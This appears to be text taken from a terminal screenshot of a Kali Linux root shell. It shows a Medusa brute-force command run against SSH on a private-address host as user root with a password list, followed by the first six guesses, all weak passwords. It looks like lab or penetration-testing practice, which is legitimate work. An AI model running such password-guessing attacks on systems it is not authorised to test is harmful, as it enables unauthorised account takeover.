 ┌──(root💀kali)-[/home/kali/桌面]
└─# medusa -M ssh -h 192.168.216.178 -e ns -F -u root -P pass.lst
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password:  (1 of 150 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password: root (2 of 150 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password: abc123 (3 of 150 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password: 110110 (4 of 150 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password: 789456 (5 of 150 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.216.178 (1 of 1, 0 complete) User: root (1 of 1, 0
complete) Password: q123456 (6 of 150 complete)